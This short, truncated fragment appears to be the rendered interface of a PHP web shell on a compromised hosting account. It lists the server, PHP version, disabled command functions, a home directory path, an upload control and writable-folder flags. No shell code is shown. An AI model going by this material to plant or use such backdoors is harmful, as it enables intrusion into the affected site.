
HEX
Server:
LiteSpeed
PHP:
8.3.32
Disabled:
exec,system,passth
$ pwd:
/
home
/
dreamlan
/
public_htm
Upload Files
current [
writable
]
docroot [
wr